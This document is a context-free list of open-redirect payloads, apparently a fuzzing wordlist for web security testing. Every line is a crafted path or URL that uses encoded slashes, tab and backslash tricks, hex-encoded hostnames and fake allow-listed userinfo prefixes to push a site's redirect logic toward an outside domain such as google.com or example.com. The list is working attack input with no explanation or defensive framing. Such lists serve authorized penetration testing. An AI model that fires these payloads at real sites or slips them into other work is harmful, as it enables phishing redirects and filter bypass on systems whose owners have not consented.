 /%09/example.com
/%2f%2fexample.com
/%2f%2f%2fbing.com%2f%3fwww.omise.co
/%2f%5c%2f%67%6f%6f%67%6c%65%2e%63%6f%6d/
/%5cexample.com
/%68%74%74%70%3a%2f%2f%67%6f%6f%67%6c%65%2e%63%6f%6d
/.example.com
//%09/example.com
//%5cexample.com
///%09/example.com
///%5cexample.com
////%09/example.com
////%5cexample.com
/////example.com
/////example.com/
////\;@example.com
////example.com/
////example.com/%2e%2e
////example.com/%2e%2e%2f
////example.com/%2f%2e%2e
////example.com/%2f..
////example.com//
///\;@example.com
///example.com
///example.com/
//google.com/%2f..
//www.whitelisteddomain.tld@google.com/%2f..
///google.com/%2f..
///www.whitelisteddomain.tld@google.com/%2f..
////google.com/%2f..
////www.whitelisteddomain.tld@google.com/%2f..
https://google.com/%2f..
https://www.whitelisteddomain.tld@google.com/%2f..
/https://google.com/%2f..
/https://www.whitelisteddomain.tld@google.com/%2f..
//www.google.com/%2f%2e%2e
//www.whitelisteddomain.tld@www.google.com/%2f%2e%2e
///www.google.com/%2f%2e%2e
///www.whitelisteddomain.tld@www.google.com/%2f%2e%2e
////www.google.com/%2f%2e%2e
////www.whitelisteddomain.tld@www.google.com/%2f%2e%2e
https://www.google.com/%2f%2e%2e
https://www.whitelisteddomain.tld@www.google.com/%2f%2e%2e
/https://www.google.com/%2f%2e%2e
/https://www.whitelisteddomain.tld@www.google.com/%2f%2e%2e
//google.com/
//www.whitelisteddomain.tld@google.com/
///google.com/
///www.whitelisteddomain.tld@google.com/
////google.com/
////www.whitelisteddomain.tld@google.com/
https://google.com/
https://www.whitelisteddomain.tld@google.com/
/https://google.com/
/https://www.whitelisteddomain.tld@google.com/
//google.com//
//www.whitelisteddomain.tld@google.com//
///google.com//
///www.whitelisteddomain.tld@google.com//